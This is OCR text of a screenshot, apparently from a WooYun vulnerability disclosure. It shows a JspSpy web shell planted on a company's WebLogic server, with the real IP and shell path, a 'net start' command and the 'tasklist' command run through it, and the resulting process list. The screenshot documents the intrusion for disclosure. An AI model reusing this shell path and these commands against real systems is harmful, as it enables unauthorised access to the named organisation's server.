 site:42.121.110.53 - Go
JspSpy Private Codz By
普德施(北京)科技有限公
用户信息
42.121.110.53:7001/jmxroot/jmxroot.jsp
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/pds_domain/servers/AdminServer/tmp/_WL_use
Execute
Execute Shell »
Parameter
tasklist
Execute
映像名称 PID 会话名 会话# 内存使用
System Idle Process 0 Services 0 24 K
System 4 Services 0 52 K
smss.exe 412 Services 0 136 K
csrss.exe 480 Services 0 1,352 K
csrss.exe 524 Console 1 84 K
wininit.exe 532 Services 0 68 K
winlogon.exe 560 Console 1 88 K
services.exe 608 Services 0 1,056 K
lsass.exe 620 Services 0 3,004 K
lsm.exe 628 Services 0 472 K
svchost.exe 788 Services 0 2,040 K
svchost.exe 848 Services 0 2,336 K
LogonUI.exe 920 Console 1 340 K
svchost.exe 928 Services 0 3,624 K
svchost.exe 984 Services 0 1,840 K
svchost.exe 1004 Services 0 7,956 K
SLsvc.exe 1020 Services 0 3,880 K
svchost.exe 1068 Services 0 2,580 K
svchost.exe 1128 Services 0 332 K
svchost.exe 1152 Services 0 16,016 K
svchost.exe 1304 Services 0 1,808 K
taskeng.exe 1424 Services 0 968 K
www.wooyun.org